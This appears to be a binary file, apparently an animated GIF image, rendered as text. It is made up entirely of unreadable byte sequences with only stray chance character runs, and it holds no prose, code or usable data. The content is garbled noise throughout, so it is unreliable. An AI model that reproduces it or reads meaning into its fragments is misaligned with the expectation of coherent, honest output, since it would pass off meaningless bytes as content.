�2]���?�v)��b��w�f�ލ&vꢱ�~J�3ډ��EJS`�ùh���8ap�:�[�������ܻ�b��4b����}��y�5*��=Gjzr&��׮�8��q�a()�Kn��)y%9#�X�� �����k,�nzX"x�:��|��l��������0�hoCxhpDSxnq�����f�\i�e��y���{�9�ގq� �C��q�h
MnnDӺd4zS�#�x���E�M)s>b��������[�y�|������>� ���M��f�-9v����↝�С�]�Vכ�2r0s����1B��F�-n��9����C* �ڀ.N�'�?%�R�
*�x�����#s�Z*Մ�8� �����?���4�!���i(��_H72��>
T�2� e`nDV�0��RЁ��d���OqNz�NN�.I����A��ӧi�8R� �d�q�6�C6<��P�8t�*�EA�Q�;$���vA�q*E;�A�����	gޟ|� �Qjs�C�l��d| o�� �@�0Ї~���C�q8I�@�����UCk^#�&�p�n�{cr��Z�T1����p���$�j�MoT����,�9u��?"!d$�A)���
%V6�8z0 < �Ԡ�(��Xo��X��츗ɀm�I6�d�`##�aU�R��p��?0�~���$$��DCWȐFlY�.؀�9��@�9��t�*!�2�av)
�~������� x����M�aP��Y̸CW�% ���.X7J8 ��@`�N��
&�	�6BhR�ۑ&<��.��5��HH��	��JaC�Ĥ�s�]���
�������=b�Ф���x����&��I`iN ����:#�ך�V(�\��Ni|��Y� nd�CurXK=���Ph�ND�ڧT��$�1���V��0�1��qZ�؛�P���"�Ph�P�B;ALz���*���٩����Ȫ']S��~Ux4�)q�X�P��l4�Ki�`�,���H����T��OQ��N�'�!WOڲ����X��s���W� �������1���.H�?����Hv]���;��A�9��g�+W�� ����'d��8��d���@}�-�pF0�!�����gF,��4�,�Z�4� �����	ï����k \��|��_4~�+�������	��8ԯ8?�R�,L��Ҿ&8�6z�9oB@<������N�������P���#��I�)�0������Gsw؎
 �I���&>z��D3��M�5�]@�¤�
;�8ic4$���H���t�5p���d'n>P�*� �8,�����>ǁ%�4&%9LKNYU�U� �!iu�]��$]8öΪ[�4#�PǬݨ�D����y}�V���/�+P��ڈ�����#�@ձi^p�� 0��vw�!��h�������H�������ǺS�	L� "���.]@��x�Ѹ�(~��;� �t<!nO�l�$�k<m"��	snVq#iL��&p��{���@��,�Q���`J�{��p9Υ��;<��:�e���e��4�%�`��,����v���~���O����� 0��B���n1��.�p=9iL7;8���s��2�#Zc�V��/	B��D�y��%� �ж)̜� U��⛁
�XB䗏�[^	�S;s���_;�t��HZ����f��@ճ�D&����ϙ��}U�M	R0�c����R�|~D��Q0hb�yw�	 �r��������_p7P���G-�%&��@}N3�Wu	�0{��]����C W`.� ��W �5 �|��* 
}p�Pv; bv 8�yy���X�bDBPEH���!��P��:�Z�'M" r�� 9y�=�q%@ ����@+n"r�����K�1����0S<����CX&o��c��o�r;�Dia6pĤYHjF�gQ��*@ hX�j�q8�$m�j*���0�| 	_Rq8Gj�E$
d}�e"B�sp7�"�r]}�ځw-{�*�Ņ50��>P�h� p�7r��j � ���K �a?�S7J��O��`�q<�{[�E8�r�,#�z��,�{��Ƶ,&W�E=����x�uѸ �p��Ԩ �K�|i�(��l��m}b x9ˠc�v ����4P��o�X��(`X~tfXxU3��
���!P3%9��!�`uR���gِ
��� �	)�kLhpS]d Ұ����}�����7{���+Y��c�R��)(�=`��%r���Hj�X_8*�h�����q	>�p͐�� )�Y �#+�@����Xqʰ�p�������X$��o����F-���O&U�We� @���#��|	�E�'��>  ����x+��^�a��EM]T�N�`�>����R�E�h�Y��g5�$���4�Rq�������2<�jÇnX���М4�?�rBl@�-�iJ�pS�ŕ�$� xꨎN(��Y�o��%��C&R24yZ���Y�c ������>�[ñ �gn ���@�kS?T��p%W�[a��@7%�Չ��Wz��}��\�%]2)O.�&������$�	�#�yE�V������
3nJv�}$+�IM�GAZ�:*DZ�Āɐ�Y���}�8��%�r��8���.҆ �)W	@����cz"g�X�E9|�F)wgJ򦨔P|�X�y EzB
�7�� ���� ��д����s�A�6i�⋨�O6�B�+��<�˥��g�0	0�x��GޢPت6�2dWҧH:EC��:�'���<������J��`�	X#8X�Oª+Dz����(�ͪ���G|ـ
#��-�j�i���������
�����P�V���9�ɮ2�ohY�7r;ҥ�*�W��Z��h  �{I6��j`��gn�W����B?
­ք$��*�17,İ��J��V����	�#�	ڒp@]���2r5�;zSbu�Gb����/�����r��$�Q�C�.�£؀�`Mg?��PKb��!>%  9�<ФEH�Pڒ-A�6cJt`c��G��V��4�:� �I=<{n�V��W�2�����	�0<��  +L��
�wZ�\����/G�P*G�>$�"��Ip������u�E���HJ-��?�``n���n갴�[���7�Ȋd
!��l#+jՍ���E�V�ٝ߉�ii�ǖ�
`�� ���3dj��
9� ����K@��n���+"�ʺ:�aŚ�2E���L�8ڍvB���+���riIb��D)�)�w�2@/p�[�Eڥ�h�Y�` 5�%�r�fN�M�RE�{6�` ��3��6ܸB�Ńj�ɣ�v�V�1L��+w �.�!л;���T��+��P�  ��{H�quF�A*��`�٦|A��� ʠ�#l��BZl����QФ;�o0�2L��!Z�8��p����;d�[�v���������Ѿ��)�jl��7�M��S�bM�  �3޲<l�PM�����P'tSzPy����$F�Z%]���!F0@� S��Ґ��G˱;*C2�_ȑʰ��""*�̐)�P��!V:x�Ƞ�����Pպ��,���̳����X�i���ʴ5ʡ÷ l��g\���6�l�x�ɸ���\��� א�J�|�Ԅ�HB�u� 5�1�x�y	�]ԧ=o�%���3c#���P �(��Ι{��
:�E�@ϸ�tݖ"~���ɟ����t��C\����\mC�jh`?��:SgL_P�R�x�0�6{�➫��s�ί�+v\�s��Ȏ�~)��o4}�{Zg|�'H�}ja5ԙH�V���ּ2����Ւ�o<��,�i z���P�U�J}�#�/�Xk�%���<<���t�V����� �m�ZE)4�}g⊧e�Ey�P��VQ��$^Gj�M�|�ҥ�B���~J_����Fv �dJ׬A��a�=��[�l Ic�5�+%܆� �lxG�}M��7F_�VƝ�ʭܱ�+���	E�;�]�.�
� �2�"�	�GC�[e}��3�	!X�tz :��M���I]ม�w�����k$a�螱��]�4��ت��3]ď��@x��7K�'�J�uNS�����MGK�7��d�����X�.�� �Il��M��O^��u��$��!�b���	#��0?�<"�'��E�3I.gU��
�'�����$��3̼ ����ݯ��'��zda�u%|�ۨ�G]�҉h�m>�'䥴��@��!M[���"N ��˜"��GrzWLSN����1.㔾1���� ���J�����{{�'?<���b�N��^  Ը�2P�=�ON<b����~��('�w�-��Z�IS���<ѐ�_�9��G�����������cB��<���^�B�'/N��EjEjz�`��O[E����t���sV�	�DJ<��^�h5��ޭ~��iM�db�9�#:�$t����� �]D����o��]a%O<��6S�GE�˽����N�V/VW��;�M�o�(Ɂ�^�����֭m6O)��%�]�G��V�$�܋ҞV�'�[֩�I5ߑG:�lE��`���ٮ���1_�Ga��0ۮ�
� �o����05O�1��3f\ER�������������B���'Ҥ�_�	*ް�� ���T]^nȍ���\���߯�����)�F�`Ap�P�1r��B�F|�`�B�
Ҥ��c�dz� #'L�?b�I���M�u�$G��0�A�ik�M���C�����5k��0�ԩ/�
#Y2� \-;�P���i)��?��*'�J��PT��b�
<����9�z�!����9�7�����ϠA�
�F�(�h��5}*U� �k����忯�6X����oמ�)P����-��2l1��Ȝ�c>\�pɀJ=9����!6������Cr�3w^�3���B�v
մª��6`�(1=�I�ef�-���[���epkP�d^r(��4�F��C�8���FJ��`�'x��dvB�2=,��(���N>�<{)��D#������Xͪ��Z)�r8� �lK����i���qq xPƀ
%+I!�FH5?�n����N����	�,ih/��#���[�(m�
-���"��д:�o�#OCR�%��g��`K&O<�2�k˭/��q��0y�" �Q"i2�p�3����*�:>=[L�X�rU��섈+�Պ��<cT�� -�H��Z�I�bbQ"?u�"/�韷T�LU�d��1�*��
>���.�� ��:��&�5J/t�,g���.(���%��Y�*&!]�/����P����{�UW�U'�ʗ@f����2�x�p��.��`�4�H��x�N�omo��|���;��C�x��ډRR��O�����GL�2���Ta!uU5w��T��0�+��
F` ���S���(U�ڱ3Pe*��O�Ƣ_#��FN\4�J�jڊ�X5��Ҷ́<I�O)Rw��^m*�D�#������:��ң�>[ p ��cgr>e��Qѧ�#��_���HC�)�mU����f�\PIO5ճ7b��� l��T�g�?�G,� G&J���I�=[4�f޹�!#��j$UE*k�W��������r�2��)dl�ܪ���$taM���s���N.Qƨv4 �dP-��|���2��
���g����_��Զ���
x�s��I76R�g����Ŧ$8�#�	TP�1%���BjA�
5<ư/�a}�W1�$���W�>*c�P�F��MP!ET��<�{EqM�1��v�+��%�z�	k��GnG+N���(��!	r�SK�`�-5�DtG#^�%D���(/�t�^J`�+�-}�PZ�c��p�R�%'iQ5THy��E��I����	�.'�~���TaʯM�T t�?�����--�L�Z�K��ad�N;^SF�M�>�C�UXc�祥L{A��J�k�r��`h���4�2L�h�CbB�P�M-���I�)LGH	
w
�L���*kl㿴���eK<��s��M�x�ze�N������ P�8�*��
K�4���H1]���Z�0�Nik�"l ��5l�|�P�@/K�h��* �|A�/e�NG��$�bJ:��b'�����҂����2�J\����3�3���U4��b�%S1�R��2t-p�"R%F8��j�P�kE��9�$ez�'�Qþ<�h�G�D��h*TeWm�ϰ6J+/Ig��Qw�5L��P5=��x�UD���*BM�zͶ��7l�	��ti��n)F�_��%�JXK~u�{�eH`�VA
��xeSj9�x��.|N"��E��Z4������^?�
�.�����]�H6��<��� B4��פ_d�$�b\���Z.��K^:�h�*] �>�!�2�#��4�ջ��РP���� `�$N�tK&��H1Z-)~�ڗ��_��������ja�����9���yNG@�d�v$$��Bj��VV�/.��E��������az����Ɛ3�Jv2`Uh͟U�u�3�iM?�P_�M*}@%Q�̦&Oyd|�5ES�`���w )Y�u�|�q�,ӧ!�jg[-T�|2�~8Q�V�(�+>נ'�����'fP�I�ю�굱n厭��[cI-7�.�����0�%=�w�d��FB s����P����`x����������U	�9��8��]z%x@L/�t$ֵ���muΛ�z�R��|�+5"�E߸� ��:��p$]�Kg:7���;D�%����� ����H�:\��n��E>�i�X�,�z�
���,�\��md�.v1&���ϹXΠ���k87�їç�M�F¥� ^`���f�`!�<p�n���ۗ���ڠ��	YTw� &&�1��V/�7�#N����KBc�Kg����{0��w��� ^��C@��F�	��D�ӡ% �iG���J���D�*W��/���]Uث%��x8��~����O������I��;X��"���p�Ӫ�v�I�>
���{2���QI��c�K2����������C $`?�[8����?�>�=���=�[<�{A����S����j�
��"")[��z7[#4
T�F��l/)���$��?�`��p�,�?��?�3��ˠ�p>Sҗ�+���1B�#L����T�ҋ��;'���">4���[�(:U����[��c���*� \����x鐗�) 9�>�3�E��u�C��.�ؖm��?ADB�Bd��k�ޓA���-�賯��Z���� 2�b���D�+���Qܢt���ش�p�U��V>������CT�ޫE���\��ї'�&`,���p����<dL��y�,)�X*v�>�K�?���GᓿA\�X�F�#�\��'��&����i� �S�+H��8Ծ/�G�j��؝}�(�@�ȁ$H�[��[8C�C������  p�{ ���2�� �Ѓ�@��#
���ɹ��?�U*��#1$�L ��(H�C�B�?��ʗ�J�$��9����T%�(�NP�t³ߐ�$�� ��#:���/ �L�l˴���8��������J �ʼL˼����L��;8�R%1�Ӥ��)�`�:�oxJf(̬Ė4A"@�pL��F"������� �M��S N�TL��Oh�漁O�����N��	�I:M�)�30�%�)�k�K����ýL�M���S���������O��Ǥ���tN������N���0��O���(��\��P��0����d?��˾xO����lI����M� �TQ�TV��$�-��<�������tP\�O�<i ���/Q�j� ��T�#��=Q�Qr�M�4��������R�tLؐx��L��4̈́�L����;�[� �βT���L��#"�K�h�c��ӿ)}Q�<E]T�d�[�?�$IK����dL�����t����܀S�(�S�N-UU]U�l�����;��YRO��;��N�;∆R�U�����mԾ`�tԾ � �R�tNmNU� �N�Q�N��8r�S\�=��o8W9:�klֆ�"���dִPVĔW(Ux�����T����Q���m=��Q; ��W==MAXUU�:M�UD���=YW��V���LFYE]�E=� 0YG-���J4%����L�R��0M��N�=���Y�@	��UT�rO��R�U�*��@L��T�T(RUR� m�X�UU�J�Y��Z�Y�<��@�UD�2Ѣ�O��M�M�~uΧ��%P�-Xn=�7-�h��[�Y��Ն��>!��H�?����K�ҒUT�|\�mI�EQ��i�V���k������Y�|Sdx	��R��]]�`�7}Sb������B��U2��Ĵ�����`ڴ�ϣ��g���V��h�Q�R==���X�O;���P�tP��H�K�A%�;���B�^��^�L�M[~��S��/H�u�L��L�����UN',M��^'���H�`���M;�h�;�Ɨhߗ8^�T⽤��Wy�_����H�NX<���]���K�^;M�9���`
=x���n��;����ד5�D-��}	/�� ������� f��
��ȁv�O.[�пE��X���D)��!���s:1�=���]��<Zz�W�]^��N��d������d�䂼ݢ�(M=�����d�fY��F�>��W9S���}���]����X��L��q���h�F�Y�U����/d���A|�d��`����[�l�^@�b�e���LI�[��]Ǫ�ְᾝ��#A��a���JU%"�^��WM�T/5�S��̄�������N|�����.��q}mXPF�O�,���S������J:���!pR����`���$�(��۴����VP�)��3��+>(׮�'���r�e�����('�J�t8n$MNb�S�^���MnH��uNoE+6� �p�1VU�~���rU%hV���f��i��x`ĥ��V<�DM� ����h�� "�^Q��NJopЧ6��ڄ�� F�a՘����n�K����B	:S�E�[ĵ�h��x�`��ߴ�����~���4Y����j�\/��aAP���:��KrlK	�D�\�=�2X�9�|EbĜ�����c�^��^ǜ�J������y���7��Ί���h6���A�Ƃ��mQ̶�&�R~��c>N<��e��n�>P��0�	5�5R�am�n��hL��g�J��Ot^�:>Q���cn�L`����D�������g��nX�ٴH�52ݝ���l�ڬdpt\���=f�=eM^0��������}S�@���n�U]�e�K2MŜ����mX���*�S����?������Jt~�6�/`6��~	1� �N��VU�{�f�/�}	�4�.+.�q�V��SA0A.D/���Hp��Ѓ�p1�T������*W�:p�/�l!N?�FAܿY�=T�onV7���3���H8hs�^b�v*�+g����T(��r�:,<��e��E����3�W_Af���v}8�\�d
�H��5�@Q`�~�r�+���$ݶXgJ���fW�<����vb�柆8],�� v[ڋ�H����+mXʙ�a����+v���z��G�sug�w�[�+����: K�
�P�S������Z.�֧ G�_��?��� o�w��>�S�|�o����M���������q�x$B��*v���w�c��)�V�m|�d1�KX�A<���u�tv��p�Kό)���G�K�j�����xOla����gH|/�߃c��{�ã�z�����e�3è����#1���x���1�
�^$�}���}������~$ ~�/���P~�_~�~�w~p~>����������>�����"������O�_��w�_>��EX������B�A*l�pa��'R�h�"ƉB"n��ǐB>��q��^ !�
 � ,    � �  � �	�oQ��&D���Ç#Jb�Ň^�%�`cǏ 	2P�?(S�Y�R�K|f�����'ٹ��8��Ѣ'8%mH�SS�OsJ�D�S#�W�
����^|[�Y⤝3 ����i�� ڿ5kΙ#�_�{, �h�xԀS����G~P�kC'N0���s�Κ?��@4�ϦNn|"r�CX3`� 	�.��-�V�4p${+LX4��6x�w ���H/,�����k�\�rw����F��3g˓[6����֒W�[��Fe�mw�` �H�p��M4���Ps��t�9�$�Oc58�!e�U�A�a&"h�7�z�)�Z|��Pd�=@n'���Y�)�o!�quݵ\C������5�a������aȡw�Y�Ј'����Y�7�z���؊�Y9�5��<�(�2`�#2��@�y-h��HF��T�Hv���ݔfN�f"�bh$�_��MV�?�uEA5�PCm��x97'����r
MW$���6�q䐣cQv�خ�(D���j]>��c��gf�����m����4:
7g�vݩ`B�i�_�ڎ�$1���j����zY��eVZy�H�{�����U�if�1p��Vˣ[��*�Cr�-A��Vg�p����HY�m�(��yF�h(WY�kf" D�N����p�\�0rv��-�~��gau�SN�*ԯ�����O���k�ny"i��ƥC.{�ݥ_���m�\�pؠz����)P_ґ�6�-1)�MH�	u�Z����uyrB�6d��!��0c��v�]�+��fj��"���7�/)@��P�k��}Z��ӝ�Y2��͋8�9^��s7y#�q�2��H`�k3���s�3�Х�}:9v8�At��m��u��i�'�[�{�>��I�P�c�{���\ڨ�#�l����$�jH�>0Xx/~����(z=�J򋗲2�<T�w]� ��6I+y�C�q�w�U�Izp����5�#{��v��F�i#Қ���5��Q�S�� �
��0�w�0���Co!����<��n�����	��<�a�5>��ld�"��n�D�)�w �^&w�PQZ<��Lſ��m"��� >�V?x�'I�����H��a��d��Ƙ�1p8���9iqg���a��ofb�!E4��6$���'(	?�9�QE|H�G;.��f��b��.\�?�ke2��!�NəiH�H�h3���&Rҝh�Z&�� M�q�!c�Fd�2��M^uU��aS�0��~�HY�R���a��_*��4K0�)>zn&�!�h�e�D9�, x�cT k���4��v��4,'ҡѢ��&A��@�h;?��]ɞ�4�y���E�R^V(*�:��M'�ـ��<��R*F�� H��QȢ	�Pw����.C�2fDDdO}nFGܤ��~!d�00R�P8p�b4�b����]� h�u*��k �R�����>z׏"�i(2��.�Ҁ��15�K��M�����j r*��� �?8�I���l}�f��1]��v�(x�3��m���J=����lǻ����W��m��bN1;h�� �O5�ܵ&�B������̞�iu?3D슃`5�c�#[i�v@�@9�r�h��ӱ,A~@!\x ���G5b��WM;&i�JZ�5u>�����t	i�` �w�`?�Hy����>��5�����	/gB�j�k��߼�[����|jir� -����j���/�tG����<�8���Õ�|ىR�6٭\)�`�D�6uv���*�o�Xǋ�1���!�Nkno/b�8�!��,r����|pEM��>*?�V�p��� q|�?
6�K˼���Y����?~����@u�æ�lgOOr�ܕ�e��+x��٪vIp��6�/	��ϗmm =�5��v�pY��ND��+����CBq�پb1�/��K���ʨ6���|`��9���6��V��79 }�[�e�~���ƎH�3A��I3��ZҨ�?�h� y�ϵ��k;�-�P2��o`7�6 7��J�VJ�
S=�w�{mЙ30��A0Ot7��,�c0�ì<�?����Pe�!��8���%����5��q\~���m� ���@�^�]��g,�
����'� w�j%��+��y�CX�Y�z��2���=���^F@p�*�@��v9��@@���^��K��~u�����Uܯ6%���-��ⁿ�cy>�y7�����7���m�q^�p�F�u&����QE�KVc�^������X����D�5H�]�M�B{���NeZGa �r� �'-�Z��	y69��A��j�b�'s�~�~!w`�x�K��9R� <R�N�g��Ke@����j�$yȅg��1�w�#�E=�y��k%��Q}'( j�s�au�r^�'�Vmնn��@��?$5�h��_�}=Bw�' �xE8��0-�[ۗ@��k[��������Mz���j���;4��]�R���a&B��Eg�|�� �7Y�1Q^�/�6Ցu�E� �zhS�7Yu� u�X/�je�Wn倅XF�(8B�27�B�#��P�Pza�<ʀ�	�B���q���z�piq�6�h��s:p: ���X4(<�D��n��]^�b�ga~a(� �066�"`�` �D-pl�<��l�6�A7�#Z�6��ӱ�k@Vw���_� T0L[�C��!v���l����M��gh{�P�^� ��7�4I��(�h��x�K����;�0��$ҠQ�(��x�O�+�+p�"� �����@� s�(�cP�0��rX�
sz��&x{�@B&ڂ7�$Yڸ���B�gV4h�Зą�o�4X�e��JR�@��@au����z�	��
�'6i���[�(��Z��ؖ���'�c��?����6��xz��䘔I�=b&XO�/�`?�Q�Q������ZY���
r�k�7k��I{%X�Ixޘ@	I'�T��P?��8���	NeE{��pMT���@6X��5�wI�tz�������	%��kD6�	��h u�4�mi�[I'���ِyx:�����Zb�X��E�[I0 {��*J51֩u�TxP�2�^�̓�Ł��H'ȰǨE��<r�߉7ɓmC�򨕱�G����t5�`��  �å�>�|p�ѹX���G3��І�sH���աE����?z-3�;�# ��3t����eu�z���|��
:��I0c�]��m��#�B�Т.�z�#����koکtZ'(��3
�����tvh�)��%�x� -�oQrrs��C�yF�e**���Z+����
Aa�٤��qV�Z٦)�/��������oq�� )*_xAV�=i��%��3��i}yB�Zx�*�0�Ji�z��kVi���a�٤���M���B�P>�9����_<i=�I���y17�6{]j���K�	a�Lj��p���	'���A'B���(�B���#��u���E	H�5\��xQCɍ�0��v��]��)���|� �zv��R'v	����m�����������*����p��PC�zfgX��#���y�ZWx�Jn��ZxK[��?y �
�=�3��H��$�f�
��h!�*)�s�h�"��V53U�<r�������1�s9�ko��	�?�����E6�BιX���\�	��	��P8si	n)�ⶾX9c*9#'�?0�' E�nE*��~��#u'z�pʗ?�⋌W��	��ү���F{�{o�`���Y�f��ز=�t
�; �PԚ@��t�C�[3'�zo��˝�'\k�����Z{��K�u��p��_k�rq�zP��;#�ܖQx
ܖ���۫×�3�Y{��G<;T�4-+=��	4��0�@�;�<��0���{y��a�0��\��p# 0�����	���½���Bj{��vW��$�Ƹ�~�o��ŽkH+���^5�#�*�t�n�y�����'� j�Ƈ_
�?;���l����S���z��CJ�Đj��+�_�����s{�ȇ4���/hɑ$nX�����zoj� �
#�m?�	��p Ǳ��]��]7��pm�A�l�Rj�J�� ���x��� �?n��]�u����|�B	�B�6P8$����� j<qfS2ŽU��|o��xE'���0W�y�:D�}\�z��v��0���B�r���|RHƬG��A�5M�K�9�k�м���fJ��	�{E �j�S���D�|���a��*_Z�mBϽk��u^�z����e���ω���� ���"��2��!'9�3W�t�Wk@
{�tP-��5��FP;����w� �h=�$}z�i��t��r�[��:Ӊtzz����s�eQf1�]��r����^��ȓd��xmBT���#`�<t�ҐtM�[?��ܛE��h���Ҙ�A�θw�Hya%(�����k켮���K��J��qE���:�#T;U��] �� 3���:a/g����hH��eY� �9*�z��|d*������\k�ޠ�rޭ�#]7v@�y��\3���x�:�;R�Y��+D���<^��c:�ɜr8Q8����j|���?�$��^���}6f�P�l�e��+�[z�⦢�:�P�+�N�y1��ֲ,��%x�[Iw���Y�]���h���vWkdW[ 'H�:R
}M�뜌���p�����M�	�������Ej�����i�R�W�.p��^h��E��w�c�|BɊ^ rI��=r�;z ̚��(�Ό��f���,���MЙ���Pڕ.b�.g��u���}��&�'¾!�Pz�c �&ں�����̇<��r��ni�s�x��=��� �������ˡ�><m9&��^6�mw^-ͮ�6�s!�sr^�xg��ݦ�s1�@zX���	��<��Z~�^�:ɧhS-���>��.���t |�Uy�m�I]�'Gk���}�
ߒ<��Ɓ���c��*dD_�!�ˌ���ɚ�>��]ӅK�k�#��ô\�����:r��e��]��Ca�j`ս��zp�vX"3*�ߦGϙt�*G�?Z��U�w⌞ɿ[I�[�.)�
}��y�����zϾ\1p P�~�j {K�y9����m�U��������	����������D:��Z/��p �W_�՗7�������R8�#�$���`�G���GY�r�����d�ua���ۄoT���Xg%�#�yE�'F��j�}��P�,��&(2bz��!F�XAa�i��� Dm��	kQ�E���4XS�$ɑ#A#vY�d�)[�cD#>T� �' A�I#JT��e?������TyR��) qFg*�g &M�˖��\Wl�<ң��pC^�qn��'h��$E�Y�i@�8���ʹ��ҚˌJ;'m,S �z�����$S�q�$n���2S��C��oZ�y5���B���µx��F��>޽ؗ�^�� cٲ%L�ʾ���s�O���������=5�U�UIFXU�h֣[���s�آ3g���%K��q("�x�(��"�#@�
:���l�dʉ�2q>�!��t�)$������6s��bl*O����P;J��ZKJ��b3�+l�� b�Ш!a���7�|h��X#$�I��t3��r�:L ��C�>��.�|�@L�4�
���ɓ����L;�s���et�f?l���24�$���(@r��,N������*��f�Ѓ�ḻ����)�NDMϰ3/�:����+(�$�q?z�����Ga�E����E�X=��K��T�k.g����Rdz�8B3L�>,�'8S}�E�x�<��3��=��Ls�Nit4,&N{4؅�4�X�j�?�z4�'!��m��2u6��TS�^��V�Ϭ@L��4;QO='�����'��RO�x�ѻ|�/_{���L��-"C*�?�@Z�a�-�4b����b���j+�xg8
�6	XB>��0G�Y��R i i���M�E�t���rv��ګ`r�H#m�!����R��V���*�Z�ʺ�*�A�N�CJ��twC�pN���.i�VD�椼�[�����0���Ǥu[��b��'��r3����4�1�yH��k�^t��L��.���
�V1�`� =*�I�a�[2Ԧ��o]S�up��?�3����$x���R%L	�0�<�=�p� b���g�>��] Ԡ3i��>@QCx���]�>��]A��'�I&������	!� �ZlS�D�j�n�f�D�,4�O���|���6���!	��������Ҡ���:���2���7��+�
XM#�s�T8���W�R4��<� �b�zA�H���'I( ���υ�{ppD< ��]�(<��8�о��MpO�r$+9��,��#�
�4#�ry@+!�a��(!ڵ`R
e$�+� ����'��d�"���1�|`���z>�F�Hc'�Q���	3MQM#�z�g�����_�X�"C�!N���V�b�����:m��Qs��D�٠� �c<�P:����6Q��Z���fO��'8fYO��,��lIO~D s��|j��?`�?���&��`FS��;�!� }bQJ���T��4�<�1\<	�8�ӎ��<�����yj6�i&=���	���1���
��M%la�ʍ�*U�J�"�̀�[�XX��'�I6����R]��C;:�&͔� ��;q����g�����^�0�!$`�jئ�$��GQ�ԣB���R��\fx�6(�	�$a�#W�:ZmjV]q�ߪ����6��b+����_?�m-��Re��Al����"�"N.S�Kؤޡ����U�48��+ORH��H���A�Z���NF?��oL�g_��c6[ѯa+\���υqA���"���&��W�1�	�٬�x/��wA������o�7>���l�jW��$&*�ό��bn0��/��R�c�8��e3S{�qw����&s�����xE�^߉�,�3K^�Up����F���\f�K�񋕻�Ţ9�g.�q�
gș�8�3H�����c�R�O$�j��+_�K�,[\;��]Ρej��� V�&�E`��-��J�	���O�� #��z���\�Y�Rf��LGİ�2~����� � @��_3���4>nHj\�6D���B*9K�OB4\����E�I�����6��}CY�������,���$;�	a�z���ޘw��Mc{+�]8��
�ۼ�6U���J��Y����@[&62�L�7F�xe��j��/2r��ay�MM+�$���F��j;�������)M!���^��=W�+���	��<��np�[l���Ľ���:��{}]���.r��ukC�B�f�%�k��n�9P|>�U��L�0�1��7�C%yQ]����IeF�9�tE���l��}��C�2���Q�*�'?M�ѼxJv"��MJq�+��邠~���zt�=`7[] ������d���.!�
0 dx��B�A����fѳQ
����;��;�6��(˗����,�r�y=���dkӺ���L6v1@�H`��y����@�(�<����⪱D�������A��;�
�rP�)��s�$,��˱�7�BtA+�AW��_�A��%�8f0���@/\C6�9p�6�R= �rؔ9��hh�#r�A�4�A�C�C���K0Đ@������Ѓ<��h �eY�?�l*4T���>O���P<=�rĂ�����|�	>t�XD�{�R4��+����;H�h���
*a�N(�FI��D|.]|F7$�P����AE��(d"�`Fh��o�?]�k��R,� �n̾�C*�Fxk|�`<G�0��@o<�;��rG�G��Fh��dC},�;X��Ӵ�|H��Aa��4o<���h���H�I�m��`r�H1k���2�H��Ix�ǉ��4����v�B(*��)F��H�H��b�#F��Ao ȧ�߸Imh�J$�ʠdJ����i �Rd	I4Ċ��z��40�K�]d�?(����ш`�B)�K��r�˺� E��!��G+JO�Ü�H�G'2D����pLcc�59TD�T��ǳ4��|s�4�3k�KMO�LE���D�oDJ�L6�D.��4+T����H�4 r|F�D�ݔ=P�[E��4D��mh���A��}HN���<�O����y���A��M�L���I�$O���5�IQD�(����lF����F-D�����$�Jj$���L+�P=�̹h��B�j��TĻ|���:�IŢ��P6��
��5�M���PL�X��B�0�O�{O��HЃ:4�9��|%��@C
FΤQ�Q�8���N����M�4m��*�Dm8N��Ə��j1��I,�"�K�O�(�϶�������=.�ʏ̴u��jGf ����)'Įp�bQ�	�xҾ��KEо��)$O�Q��ѩ�D��-mΆD���Ī�HЃ�!���fI$BHdp����BRL��C�������T�lO��6<�+�Bds�)ʹ-���@���U����U0D�qҊ�ӫ����E�TT]��c,U��s��+*��HEEr�U0��Dq5�8�Ǔ(�̬Q:X��A�\��|�g59��aSxb���8�Ff	W(i%R�MmO� Wq]X�e�Q��+���/�Jbш���QF��΍�%EW;UM���gD��@ڐh�������G���6�D8,o�ì�P/D ��A!C !� � ,    � �  � i��B�����&���!C�I�H��ŋ-
��Q�ƏCz�e�?!'��\ɲ�˗,�ȜI���g���ɳgeb�Z�JѣPbMZ�hS�M�T�Ju�T�P�j��J׮[Ê+#kٱPΖ]�6���p�ʅ�G��x�ԭ�䃗3e�s�`R�I�gk��͛_�!+x�`2?~�+cVp���Π;s��42�쀱��i�=gμy�gМg������ތ;hF��1ǒN��X�c���L��)��N<x3Ⱦ���=�v���KG9-�	�� ����ۚi�Fϟ��߿x�]a�-w�<�%��s���_�	F�a�	�x�a�!�f0��C?$��`���i��h.�e ~�a7؁
2�<�a���yw�d/�g^����*�(e�*��l,����X��	H���`��� v8��� ��ƖK2��eNZ��SB	M,��"��c���a���]~�[��!���ȝ�#�f��I�u2�eg�A	�|.`���5���5Ps�*9���pJ(!�
:ddܑ��(*~�C����@ʄ��v��*���H:ꛘ�d3鰖.h`V�o��,��i�DDY-����
�v[����^>����Flf�kV��߅�����:�(�)H�/�������
+±*,.y^��+�dj7qr�b7��}�ٜ�ٙ�ǲ�E����Sweƫ���I��Ǽ[���fܛ��*���]�N�L
��NO)��T,��5�X��K�.���¸&z��鮻��b)4�v櫀�pS�H #�\��;`@�
�-zߤO=�Զ�3�̹}j�ͿzM)��V�&cһ�Ѻ��v����z`4�y�wc�ī|�>:��W��:��zo���]�:Wz��f���Ƕx�s��s/e��k�Ϗ�|�SS�:�������Q��;ݵhC�!�:\�-�1�UMМ���%��oΰ��6=o	Nj�����u#um�k������8:�Gr�3�;��%��=D�V�k8�� ����F�V,�Z�l�=��n9�Ý��,�Id҃��`@J�-��S�a���E�8���j�S�̆����o{',N����<�|�M���z+n �D��?�����'�A�Y��n���+Da�u�9������Mm�LG�2(�x9��#�H�Z�Q��T��I�ɑ<�����=�0I��l�V0�ݏ��#'�"%|��ֈd$��KZvӒB��3Ǻށ'w�;�1϶�:�2��!c5�� ^�%��� %Da�Ȧ6�1��b�ޜ$;�<#~k��:�������:UxL��v'��jD���<�O}��U*��J��nL���A���2�Q��; ;�#J<:�����;�m	�~�ىN�CH [T� $T
